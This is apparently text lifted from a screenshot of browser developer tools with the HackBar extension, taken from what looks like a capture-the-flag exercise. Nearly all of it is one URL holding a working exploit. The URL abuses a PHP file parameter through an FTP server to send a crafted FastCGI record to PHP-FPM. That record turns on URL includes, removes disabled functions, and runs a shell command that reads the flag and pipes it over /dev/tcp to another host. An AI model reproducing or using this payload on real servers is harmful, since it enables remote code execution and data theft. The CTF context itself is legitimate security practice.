 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.111.142:8009/?
file=ftp%3A%2F%2F2OoUs%40192.168.111.141%3A23%2Fdontcare&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20
/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH103%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0
Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00
%00%00%01%05%00%01%00g%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22/readflag%20%3E%20/dev/tcp/192.168.111.141/2333%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----
%0A%27%29%3B%3F%3E%00%00%00%00